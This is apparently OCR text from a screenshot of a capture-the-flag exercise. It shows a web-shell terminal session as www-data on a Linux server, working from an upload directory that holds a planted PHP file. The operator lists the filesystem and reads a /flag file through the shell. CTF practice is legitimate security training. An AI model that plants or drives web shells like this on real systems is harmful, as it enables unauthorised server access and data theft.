 >_ 117.21.200.176
(*) 基础信息
当前路径: /var/www/html/upload
磁盘列表: /
系统信息: Linux out 5.15.0-127-generic #137-Ubuntu SMP Fri Nov 8 15:21:01 UTC 2024 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/upload) $ ls
yjh.php
(www-data:/var/www/html/upload) $ ls /
bin
boot
dev
etc
flag
home
init-scripts
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
(www-data:/var/www/html/upload) $ cat /flag
flag{6ee48577-f975-4280-9243-f91c87cadf98}
(www-data:/var/www/html/upload) $